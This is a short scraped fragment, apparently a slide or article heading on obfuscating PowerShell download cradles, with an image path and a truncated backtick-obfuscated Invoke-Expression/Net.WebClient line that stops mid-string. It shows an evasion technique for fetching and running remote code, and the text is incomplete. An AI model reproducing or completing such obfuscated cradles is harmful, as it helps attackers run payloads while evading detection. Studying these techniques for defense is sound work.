 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D...